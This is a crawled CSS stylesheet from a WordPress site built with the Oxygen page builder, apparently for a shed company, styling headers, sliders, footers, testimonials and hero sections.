#_header_row-7-302.oxygen-show-in-sticky-only{display:block}#_header_row-7-302{flex-direction:unset}}@media (max-width:991px){.oxy-header.oxy-sticky-header-active > #_header_row-21-302.oxygen-show-in-sticky-only{display:flex}#_header_row-21-302{flex-direction:unset;display:flex}}@media (max-width:767px){.oxy-header.oxy-sticky-header-active > #_header_row-2-302.oxygen-show-in-sticky-only{display:none}#_header_row-2-302{flex-direction:unset;display:none}}@media (max-width:767px){.oxy-header.oxy-sticky-header-active > #_header_row-7-302.oxygen-show-in-sticky-only{display:block}}@media (max-width:767px){.oxy-header.oxy-sticky-header-active > #_header_row-21-302.oxygen-show-in-sticky-only{display:block}}@media (max-width:479px){.oxy-header.oxy-sticky-header-active > #_header_row-2-302.oxygen-show-in-sticky-only{display:none}#_header_row-2-302{flex-direction:unset;display:none}}@media (max-width:479px){.oxy-header.oxy-sticky-header-active > #_header_row-21-302.oxygen-show-in-sticky-only{display:block}#_header_row-21-302{height:auto}}#_dynamic_list-172-302{flex-direction:row;display:flex;flex-wrap:wrap;justify-content:space-between;text-align:justify}#_dynamic_list-172-302 .oxy-repeater-pages{font-size:12px}

--- FILE ---
content_type: text/css
request_url: https://mountainvalleysheds.com/wp-content/uploads/oxygen/css/universal.css?cache=1674703669&ver=6.0.11
body_size: 4993
content:
.ct-section {
width:100%;
background-size:cover;
background-repeat:repeat;
}
.ct-section>.ct-section-inner-wrap {
display:flex;
flex-direction:column;
align-items:flex-start;
}
.ct-div-block {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.ct-new-columns {
display:flex;
width:100%;
flex-direction:row;
align-items:stretch;
justify-content:center;
flex-wrap:wrap;
}
.ct-link-text {
display:inline-block;
}
.ct-link {
display:flex;
flex-wrap:wrap;
text-align:center;
text-decoration:none;
flex-direction:column;
align-items:center;
justify-content:center;
}
.ct-link-button {
display:inline-block;
text-align:center;
text-decoration:none;
}
.ct-link-button {
background-color: #1e73be;
border: 1px solid #1e73be;
color: #ffffff;
padding: 10px 16px;
}
.ct-image {
max-width:100%;
}
.ct-fancy-icon>svg {
width:55px;height:55px;}
.ct-inner-content {
width:100%;
}
.ct-slide {
display:flex;
flex-wrap:wrap;
text-align:center;
flex-direction:column;
align-items:center;
justify-content:center;
}
.ct-nestable-shortcode {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-comments {
width:100%;
text-align:left;
}
.oxy-comment-form {
width:100%;
}
.oxy-login-form {
width:100%;
}
.oxy-search-form {
width:100%;
}
.oxy-tabs-contents {
display:flex;
width:100%;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-tab {
display:flex;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-tab-content {
display:flex;
width:100%;
flex-wrap:nowrap;
flex-direction:column;
align-items:flex-start;
}
.oxy-testimonial {
width:100%;
}
.oxy-icon-box {
width:100%;
}
.oxy-pricing-box {
width:100%;
}
.oxy-posts-grid {
width:100%;
}
.oxy-gallery {
width:100%;
}
.ct-slider {
width:100%;
}
.oxy-tabs {
display:flex;
flex-wrap:nowrap;
flex-direction:row;
align-items:stretch;
}
.ct-modal {
flex-direction:column;
align-items:flex-start;
}
.ct-span {
display:inline-block;
text-decoration:inherit;
}
.ct-widget {
width:100%;
}
.oxy-dynamic-list {
width:100%;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
			.ct-div-block,
			.oxy-post-content,
			.ct-text-block,
			.ct-headline,
			.oxy-rich-text,
			.ct-link-text { max-width: 100%; }
			img { flex-shrink: 0; }
			body * { min-height: 1px; }
		}            .oxy-testimonial {
                flex-direction: row;
                align-items: center;
            }
                        .oxy-testimonial .oxy-testimonial-photo-wrap {
                order: 1;
            }
            
                        .oxy-testimonial .oxy-testimonial-photo {
                width: 125px;                height: 125px;                margin-right: 20px;
            }
            
                        .oxy-testimonial .oxy-testimonial-photo-wrap, 
            .oxy-testimonial .oxy-testimonial-author-wrap, 
            .oxy-testimonial .oxy-testimonial-content-wrap {
                align-items: flex-start;                text-align: left;            }
            
                                                            .oxy-testimonial .oxy-testimonial-text {
                margin-bottom:8px;font-size: 21px;
line-height: 1.4;
-webkit-font-smoothing: subpixel-antialiased;
            }
            
                                    .oxy-testimonial .oxy-testimonial-author {
                font-size: 18px;
-webkit-font-smoothing: subpixel-antialiased;
            }
                            

                                                .oxy-testimonial .oxy-testimonial-author-info {
                font-size: 12px;
-webkit-font-smoothing: subpixel-antialiased;
            }
            
             
            
                        .oxy-icon-box {
                text-align: left;                flex-direction: column;            }
            
                        .oxy-icon-box .oxy-icon-box-icon {
                margin-bottom: 12px;
                align-self: flex-start;            }
            
                                                                        .oxy-icon-box .oxy-icon-box-heading {
                font-size: 21px;
margin-bottom: 12px;            }
            
                                                                                    .oxy-icon-box .oxy-icon-box-text {
                font-size: 16px;
margin-bottom: 12px;align-self: flex-start;            }
            
                        .oxy-icon-box .oxy-icon-box-link {
                margin-top: 20px;                            }
            
            
            /* GLOBALS */

                                                            .oxy-pricing-box .oxy-pricing-box-section {
                padding-top: 20px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 20px;
text-align: center;            }
                        
                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price {
                justify-content: center;            }
            
            /* IMAGE */
                                                                                    .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-graphic {
                justify-content: center;            }
            
            /* TITLE */
                                                            
                                    .oxy-pricing-box .oxy-pricing-box-title-title {
                font-size: 48px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-title-subtitle {
                font-size: 24px;
            }
            

            /* PRICE */
                                                .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price {
                                                flex-direction: row;                                            }
            
                                    .oxy-pricing-box .oxy-pricing-box-currency {
                font-size: 28px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-amount-main {
                font-size: 80px;
line-height: 0.7;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-amount-decimal {
                font-size: 13px;
            }
                        
                                    .oxy-pricing-box .oxy-pricing-box-term {
                font-size: 16px;
            }
            
                                    .oxy-pricing-box .oxy-pricing-box-sale-price {
                font-size: 12px;
color: rgba(0,0,0,0.5);
                margin-bottom: 20px;            }
            
            /* CONTENT */

                                                                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-content {
                font-size: 16px;
color: rgba(0,0,0,0.5);
            }
            
            /* CTA */

                                                                        .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-cta {
                justify-content: center;            }
            
        
                                .oxy-progress-bar .oxy-progress-bar-background {
            background-color: #000000;            background-image: linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);            animation: none 0s paused;        }
                
                .oxy-progress-bar .oxy-progress-bar-progress-wrap {
            width: 85%;        }
        
                                                        .oxy-progress-bar .oxy-progress-bar-progress {
            background-color: #66aaff;padding: 40px;animation: none 0s paused, none 0s paused;            background-image: linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);        
        }
                
                        .oxy-progress-bar .oxy-progress-bar-overlay-text {
            font-size: 30px;
font-weight: 900;
-webkit-font-smoothing: subpixel-antialiased;
        }
        
                        .oxy-progress-bar .oxy-progress-bar-overlay-percent {
            font-size: 12px;
        }
        
        .ct-slider .unslider-nav ol li {border-color: #ffffff; }.ct-slider .unslider-nav ol li.unslider-active {background-color: #ffffff; }.ct-slider .ct-slide {
				padding: 0px;			}
		
                        .oxy-superbox .oxy-superbox-secondary, 
            .oxy-superbox .oxy-superbox-primary {
                transition-duration: 0.5s;            }
            
            
            
            
            
        
        
        
        
            .oxy-shape-divider {
                width: 0px;
                height: 0px;
                
            }
            
            .oxy_shape_divider svg {
                width: 100%;
            }
            .oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{
box-shadow:px px px px ;}

.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a div{
margin-left:0px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{
width:30px;
height:30px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon{
padding-top:15px;
padding-right:15px;
padding-bottom:15px;
padding-left:15px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-open-icon, .oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{
top:20px;
left:20px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{
width:24px;
height:24px;
}

.oxy-pro-menu .oxy-pro-menu-mobile-close-icon, .oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{
transition-duration:0.4s;
}

.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container{
background-color:#ffffff;
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container, .oxy-pro-menu .oxy-pro-menu-open-container{
background-image:url();
}

.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children > a svg, .oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children > a svg{
font-size:24px;
}

.oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul, .oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{
background-color:rgba(0,0,0,0.2);
border-top-style:solid;
}

.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{
                    flex-direction: row;
               }
.oxy-pro-menu .oxy-pro-menu-container .menu-item a{
                    text-align: left;
                    justify-content: flex-start;
                }
.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{
                    align-items: flex-start;
                }

            .oxy-pro-menu .oxy-pro-menu-off-canvas-container{
                    top: 0;
                    bottom: 0;
                    right: auto;
                    left: 0;
               }
.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{
                    text-align: left;
                    justify-content: flex-start;
                }

            .oxy-site-navigation {
--oxynav-brand-color:#4831B0;
--oxynav-neutral-color:#FFFFFF;
--oxynav-activehover-color:#EFEDF4;
--oxynav-background-color:#4831B0;
--oxynav-border-radius:0px;
--oxynav-other-spacing:8px;
--oxynav-transition-duration:0.3s;
--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93);
}

.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{
text-align:left;
}

.oxy-site-navigation > ul{ left: 0; }
.oxy-site-navigation {
                        --oxynav-animation-name: none; 
                    }

                .oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1){ 
                    background-color: var(--oxynav-brand-color);
                    transition: var(--oxynav-transition-duration);
                    margin-left: var(--oxynav-other-spacing);
                    border: none;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2){ 
                    background: transparent;
                    border: 1px solid currentColor;
                    transition: var(--oxynav-transition-duration);
                    margin-left: var(--oxynav-other-spacing);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2):not(:hover) > img{
                    filter: invert(0) !important;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover{
                    background-color: var(--oxynav-activehover-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1) > a{
                    color: var(--oxynav-neutral-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2) > a{
                    color: var(--oxynav-brand-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover > a{
                    color: var(--oxynav-brand-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1) > a::after{
                    color: var(--oxynav-neutral-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2) > a::after{
                    color: var(--oxynav-brand-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover > a::after{
                    color: var(--oxynav-brand-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > ul{
                    display: none;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > button, .oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > ul{
                    display: none;
                }

                .ct-section-inner-wrap, .oxy-header-container{
  max-width: 1600px;
}
body {font-family: 'Lato';}body {line-height: 1.6;font-size: 16px;font-weight: 400;color: #404040;}.oxy-nav-menu-hamburger-line {background-color: #404040;}h1, h2, h3, h4, h5, h6 {font-family: 'Lato';font-size: 36px;font-weight: 700;}h2, h3, h4, h5, h6{font-size: 30px;}h3, h4, h5, h6{font-size: 24px;}h4, h5, h6{font-size: 20px;}h5, h6{font-size: 18px;}h6{font-size: 16px;}a {color: #0074db;text-decoration: none;}a:hover {text-decoration: none;}.ct-link-text {text-decoration: ;}.ct-link {text-decoration: ;}.ct-link-button {border-radius: 3px;}.ct-section-inner-wrap {
padding-top: 75px;
padding-right: 20px;
padding-bottom: 75px;
padding-left: 20px;
}.ct-new-columns > .ct-div-block {
}.oxy-header-container {
padding-right: 20px;
padding-left: 20px;
}@media (max-width: 992px) {
				.ct-columns-inner-wrap {
					display: block !important;
				}
				.ct-columns-inner-wrap:after {
					display: table;
					clear: both;
					content: "";
				}
				.ct-column {
					width: 100% !important;
					margin: 0 !important;
				}
				.ct-columns-inner-wrap {
					margin: 0 !important;
				}
			}
.agencyb-red-button:hover{
background-color :color(11);
border: 1px solid color(11);
}.agencyb-red-button:hover{
transform: scale(1.05,1.05);
}
.agencyb-red-button {
background-color :color(11);
border: 1px solid color(11);
color: color(8);
padding: 14px 22.4px;
}.agencyb-red-button {
 font-family:Lato;
 button-hover_color:color(11);
 font-size:18px;
 font-weight:900;
 line-height:1.2;
 letter-spacing:2px;
 color:color(8);
 padding-left:48px;
 padding-right:48px;
 border-radius:100px;
 text-align:center;
 transition-duration:0.2s;
 transition-timing-function:ease;
 transition-property:all;
}
.agencyb-slider-2-video {
}
.agencyb-slider-2-video-wrapper {
 border-radius:20px;
 overflow:hidden;
}
.agencyb-slider-2-title {
 font-family:Lato;
 color:color(9);
 font-size:56px;
 font-weight:700;
 line-height:1;
 margin-bottom:4px;
}
.agencyb-slider-2-text {
 font-family:Lato;
 color:color(10);
 font-size:16px;
 font-weight:400;
 line-height:1.6;
 margin-bottom:12px;
 margin-left:4px;
}
.agencyb-slider-2-column {
 text-align:left;
}
.agencyb-slider-2-column:not(.ct-section):not(.oxy-easy-posts),
.agencyb-slider-2-column.oxy-easy-posts .oxy-posts,
.agencyb-slider-2-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
justify-content:center;
}
@media (max-width: 991px) {
.agencyb-slider-2-column {
 text-align:center;
}
.agencyb-slider-2-column:not(.ct-section):not(.oxy-easy-posts),
.agencyb-slider-2-column.oxy-easy-posts .oxy-posts,
.agencyb-slider-2-column.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
}

.Footer-heading {
 font-family:Lato;
 font-size:25px;
 color:#ffffff;
 font-weight:900;
 line-height:24.42px;
 margin-top:56px;
 font-style:normal;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale; text-transform:uppercase;
}
@media (max-width: 991px) {
.Footer-heading {
 font-size:16px;
}
}

@media (max-width: 767px) {
.Footer-heading {
}
.Footer-heading:not(.ct-section):not(.oxy-easy-posts),
.Footer-heading.oxy-easy-posts .oxy-posts,
.Footer-heading.ct-section .ct-section-inner-wrap{
flex-direction:unset;
}
}

@media (max-width: 479px) {
.Footer-heading {
 font-size:23px;
}
}

.Footer-text {
 font-family:Lato;
 font-size:20px;
 color:#ffffff;
 line-height:24.42px;
 font-weight:500;
 font-style:normal;
 margin-top:16px;
}
@media (max-width: 1600px) {
.Footer-text {
 font-family:Lato;
 font-size:16px;
}
}

@media (max-width: 991px) {
.Footer-text {
 font-size:14px;
}
}

@media (max-width: 479px) {
.Footer-text {
 font-size:20px;
}
}

.footer-button-brown {
 font-family:'Be Vietnam';
 margin-top:20px;
 font-size:16px;
 color:#ffffff;
 font-weight:800;
 line-height:20px;
 text-transform:uppercase;
 font-style:normal;
 padding-top:15px;
 padding-left:18px;
 padding-right:17px;
 padding-bottom:15px;
 border-radius:10px;
 background-color:#363636;
 height:50px;
 border-top-width:0px;
 border-right-width:0px;
 border-bottom-width:0px;
 border-left-width:0px;
}
@media (max-width: 991px) {
.footer-button-brown {
 font-size:12px;
 padding-left:10px;
 padding-right:10px;
}
}

@media (max-width: 479px) {
.footer-button-brown {
 font-size:11px;
 font-weight:800;
 line-height:13px;
 width:140px;
}
}

.footer-social-icon {
color: #ffffff;}.footer-social-icon 
>svg {width: 36px;height: 36px;}.footer-social-icon {
 margin-top:20px;
}
@media (max-width: 991px) {
.footer-social-icon {
}.footer-social-icon 
>svg {width: 27px;height: 27px;}.footer-social-icon {
}
}

.footer-div-spacing {
 width:33.33%;
}
@media (max-width: 1600px) {
.footer-div-spacing {
}
}

@media (max-width: 991px) {
.footer-div-spacing {
 padding-left:0px;
 width:33%;
}
}

@media (max-width: 767px) {
.footer-div-spacing {
 width:100%;
}
.footer-div-spacing:not(.ct-section):not(.oxy-easy-posts),
.footer-div-spacing.oxy-easy-posts .oxy-posts,
.footer-div-spacing.ct-section .ct-section-inner-wrap{
display:flex;
}
}

.slider-heading {
 font-family:Lato;
 color:#ffffff;
 font-size:40px;
 font-weight:900;
 line-height:48px;
 text-align:left;
 font-style:normal;
 margin-bottom:11px;
 margin-top:0px;
 width:484px;
}
@media (max-width: 1600px) {
.slider-heading {
 width:90%;
 font-size:33px;
 line-height:36px;
}
}

@media (max-width: 991px) {
.slider-heading {
 text-align:center;
}
}

@media (max-width: 767px) {
.slider-heading {
 font-size:30px;
}
}

@media (max-width: 479px) {
.slider-heading {
 font-size:22px;
 padding-left:0px;
 padding-top:0px;
 padding-right:0px;
 padding-bottom:0px;
 margin-left:0px;
 margin-right:0px;
 margin-top:0px;
}
.slider-heading:not(.ct-section):not(.oxy-easy-posts),
.slider-heading.oxy-easy-posts .oxy-posts,
.slider-heading.ct-section .ct-section-inner-wrap{
display:flex;
flex-wrap:wrap;
justify-content:center;
}
}

.slider-text-content {
 font-family:Lato;
 color:#ffffff;
 text-align:left;
 font-size:24px;
 line-height:29px;
 font-weight:600;
 width:484px;
 margin-bottom:47px;
}
@media (max-width: 1600px) {
.slider-text-content {
 font-size:20px;
 width:88%;
}
}

@media (max-width: 991px) {
.slider-text-content {
 text-align:center;
}
}

@media (max-width: 767px) {
.slider-text-content {
 font-size:20px;
}
}

@media (max-width: 479px) {
.slider-text-content {
 font-size:15px;
 width:309px;
 margin-left:13px;
}
}

.slider-button {
 font-family:Lato;
 color:#ffffff;
 font-size:22px;
 text-transform:uppercase;
 font-weight:800;
 line-height:26.4px;
 padding-top:15px;
 padding-bottom:15px;
 padding-right:30px;
 padding-left:30px;
 background-color:#181818;
 border-radius:11px;
 margin-bottom:0px;
}
.about-icon {
 margin-bottom:25px;
 margin-top:0px;
}
.about-table-head {
 font-family:Lato;
 color:#ffffff;
 font-size:22px;
 font-weight:900;
 text-align:center;
 line-height:26px;
 font-style:normal;
 text-transform:uppercase;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale; margin-bottom:20px;
}
.about-table-text {
 font-family:Lato;
 color:#ffffff;
 font-size:20px;
 font-weight:500;
 line-height:24px;
 font-style:normal;
 text-align:center;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale; text-transform:none;
 margin-bottom:0px;
 width:276px;
}
.about-table-spacing {
 width:33%;
 text-align:center;
}
.about-table-spacing:not(.ct-section):not(.oxy-easy-posts),
.about-table-spacing.oxy-easy-posts .oxy-posts,
.about-table-spacing.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:flex-start;
}
@media (max-width: 991px) {
.about-table-spacing {
 margin-bottom:54px;
}
}

.brown-underline {
 height:14px;
 background-color:#363636;
 border-radius:6px;
 width:98px;
 margin-bottom:65px;
}
@media (max-width: 991px) {
.brown-underline {
 width:75px;
 height:11px;
}
}

@media (max-width: 767px) {
.brown-underline {
 width:55px;
 height:9px;
}
}

@media (max-width: 479px) {
.brown-underline {
 margin-bottom:34px;
 width:47px;
 height:7px;
}
}

.small-title {
 font-family:Lato;
 font-size:40px;
 line-height:48px;
 font-style:normal;
 font-weight:900;
 margin-bottom:35px;
}
@media (max-width: 991px) {
.small-title {
 font-size:35px;
 line-height:40px;
 font-weight:800;
}
}

@media (max-width: 767px) {
.small-title {
 font-size:25px;
 font-weight:700;
 line-height:32px;
}
}

@media (max-width: 479px) {
.small-title {
 font-size:20px;
 font-weight:600;
 line-height:30px;
 margin-bottom:9px;
}
}

.testimonial-box {
 width:363px;
 height:auto;
 padding-top:43px;
 padding-left:42px;
 padding-right:42px;
 text-align:center;
 border-top-width:5px;
 border-right-width:5px;
 border-bottom-width:5px;
 border-left-width:5px;
 border-top-color:#363636;
 border-right-color:#363636;
 border-bottom-color:#363636;
 border-left-color:#363636;
 border-radius:4px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 margin-bottom:65px;
}
.testimonial-box:not(.ct-section):not(.oxy-easy-posts),
.testimonial-box.oxy-easy-posts .oxy-posts,
.testimonial-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:space-between;
}
@media (max-width: 479px) {
.testimonial-box {
 padding-top:20px;
 padding-left:20px;
 width:320px;
 height:520px;
 padding-right:20px;
}
}

.testimonial-text {
 font-family:Lato;
 font-size:20px;
 color:#000000;
 font-weight:400;
 line-height:30px;
 text-align:left;
 margin-bottom:25px;
}
@media (max-width: 479px) {
.testimonial-text {
 margin-bottom:0px;
}
}

.testimonial-image {
 width:64px;
 height:64px;
 border-radius:100px;
 margin-bottom:10px;
}
.testimonial-title {
 font-family:Lato;
 font-size:22px;
 font-weight:400;
 color:#000000;
 line-height:28px;
 font-style:normal;
 margin-bottom:52px;
}
.rent-pointwise-text {
 font-family:'Be Vietnam';
 font-size:25px;
 font-weight:400;
 color:#000000;
 line-height:37px;
 text-align:left;
 font-style:normal;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale; text-transform:none;
 margin-bottom:28px;
 max-width:774px;
}
@media (max-width: 1600px) {
.rent-pointwise-text {
 font-size:22px;
}
}

@media (max-width: 991px) {
.rent-pointwise-text {
 font-size:18px;
 line-height:32px;
}
}

@media (max-width: 479px) {
.rent-pointwise-text {
 font-size:16px;
 line-height:24px;
 font-weight:400;
 font-style:normal;
}
}

.rent-numeric {
 font-family:'Be Vietnam';
 font-size:30px;
 color:#000000;
 font-weight:700;
 line-height:44px;
 font-style:normal;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;}
@media (max-width: 991px) {
.rent-numeric {
 font-size:25px;
 line-height:34px;
}
}

@media (max-width: 767px) {
.rent-numeric {
 font-size:20px;
 line-height:30px;
}
}

@media (max-width: 479px) {
.rent-numeric {
 font-size:16px;
 line-height:24px;
}
}

.my-main-headerh1 {
 font-family:Lato;
 font-weight:900;
 color:#363636;
 text-transform:none;
}
@media (max-width: 1600px) {
.my-main-headerh1 {
 font-size:64px;
}
}

@media (max-width: 991px) {
.my-main-headerh1 {
 font-size:68px;
 letter-spacing:5px;
 line-height:81px;
}
}

@media (max-width: 767px) {
.my-main-headerh1 {
 font-size:32px;
}
}

@media (max-width: 479px) {
.my-main-headerh1 {
 font-size:25px;
 font-weight:900;
 line-height:30px;
}
}

.section-heading {
 font-family:Lato;
 text-transform:uppercase;
 color:#ffffff;
 font-size:88px;
 text-align:center;
 line-height:106px;
 letter-spacing:16px;
 font-weight:900;
 font-style:normal;
 -webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale; padding-top:68px;
 padding-bottom:69px;
}
@media (max-width: 991px) {
.section-heading {
 font-size:65px;
 line-height:75px;
 padding-top:67px;
 padding-bottom:66px;
}
}

@media (max-width: 767px) {
.section-heading {
 padding-top:66px;
 padding-bottom:66px;
 font-size:45px;
 line-height:55px;
}
}

@media (max-width: 479px) {
.section-heading {
 padding-top:65px;
 padding-bottom:65px;
 font-size:30px;
 line-height:36px;
}
}

.badges-div {
 width:23%;
 padding-top:10px;
 padding-left:10px;
 padding-right:10px;
 padding-bottom:20px;
 background-color:#205b75;
}
.badges-div:not(.ct-section):not(.oxy-easy-posts),
.badges-div.oxy-easy-posts .oxy-posts,
.badges-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
@media (max-width: 991px) {
.badges-div {
 width:80%;
 text-align:center;
 margin-top:100px;
}
.badges-div:not(.ct-section):not(.oxy-easy-posts),
.badges-div.oxy-easy-posts .oxy-posts,
.badges-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
}

@media (max-width: 767px) {
.badges-div {
 text-align:center;
 margin-top:100px;
 width:80%;
}
.badges-div:not(.ct-section):not(.oxy-easy-posts),
.badges-div.oxy-easy-posts .oxy-posts,
.badges-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
}

.badges-text {
 color:#c4c4c4;
 text-align:center;
}
.badges-image {
 margin-top:-80px;
 margin-bottom:20px;
}
.oxy-close-modal {
}
.modal-open-button {
}
.sl-head {
 font-size:55px;
 padding-top:75px;
 padding-bottom:75px;
}
.slide2 {
background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2020/12/38721825_2151565954915557_8792929241923584000_n.jpg);background-size: cover; background-attachment:fixed;
 width:100vw;
 background-position:0% -50px;
}
@media (max-width: 991px) {
.slide2 {
background-size: cover; background-attachment:scroll;
}
}

@media (max-width: 479px) {
.slide2 {
background-size: cover;}
}

.sl-main-col {
}
.sl-col-s {
 background-color:rgba(31,42,66,0.54);
 text-align:center;
}
.sl-col-s:not(.ct-section):not(.oxy-easy-posts),
.sl-col-s.oxy-easy-posts .oxy-posts,
.sl-col-s.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.sl-sub-head {
 font-size:28px;
 padding-bottom:75px;
 line-height:1;
 color:#fff9f9;
}
.r-cta {
 padding-top:75px;
 padding-bottom:75px;
}
.sl-head-3 {
 padding-left:15px;
 padding-right:15px;
}
.sl-head-color {
 color:#fff9f9;
 padding-bottom:75px;
}
.mass-hero {
background-image:linear-gradient(rgba(15,14,14,0.77), rgba(15,14,14,0.77)), url(https://mountainvalleysheds.com/wp-content/uploads/2020/12/hauling-8.jpg);background-size:auto,  cover; background-position:0% -1000px;
}
.mass-hero .ct-section-inner-wrap {
padding-bottom: 75px;
}
.mass-hero:not(.ct-section):not(.oxy-easy-posts),
.mass-hero.oxy-easy-posts .oxy-posts,
.mass-hero.ct-section .ct-section-inner-wrap{
display:flex;
align-items:center;
}
.mass-heading {
 color:#ffffff;
 font-size:55px;
 text-align:center;
 margin-top:216px;
}
.mass-cta {
 background-color:#c12424;
 border-radius:15px;
 margin-top:50px;
 margin-bottom:120px;
}
.mass-cta-text {
 color:#ffffff;
 font-size:23px;
 margin-top:10px;
 margin-left:10px;
 margin-right:10px;
 margin-bottom:10px;
 text-shadow:-1px 2px 2px rgba(22,15,15,0.83);
}
.mass-section2 {
}
.mass-section2:not(.ct-section):not(.oxy-easy-posts),
.mass-section2.oxy-easy-posts .oxy-posts,
.mass-section2.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
flex-wrap:wrap;
align-items:center;
justify-content:space-around;
}
@media (max-width: 991px) {
.mass-section2 {
}
.mass-section2:not(.ct-section):not(.oxy-easy-posts),
.mass-section2.oxy-easy-posts .oxy-posts,
.mass-section2.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

.mass-s2-d1 {
 width:45%;
}
.mass-s2-d1:not(.ct-section):not(.oxy-easy-posts),
.mass-s2-d1.oxy-easy-posts .oxy-posts,
.mass-s2-d1.ct-section .ct-section-inner-wrap{
display:flex;
align-items:center;
}
@media (max-width: 991px) {
.mass-s2-d1 {
 width:80%;
}
}

.mass-s2-d2 {
 width:45%;
}
.mass-s2-d2:not(.ct-section):not(.oxy-easy-posts),
.mass-s2-d2.oxy-easy-posts .oxy-posts,
.mass-s2-d2.ct-section .ct-section-inner-wrap{
display:flex;
align-items:center;
}
@media (max-width: 991px) {
.mass-s2-d2 {
 width:80%;
}
}

.mass-s2-d1-h1 {
 font-size:27px;
 margin-top:15px;
 margin-bottom:15px;
 text-align:center;
}
.mass-s2-d1-t1 {
}
.mass-s2-d2-img {
 height:450px;
 border-top-left-radius:80px;
 border-bottom-right-radius:80px;
 border-top-right-radius:0px;
 border-bottom-left-radius:0px;
}
.mass-breadcrumb {
}
.mass-s4 {
}
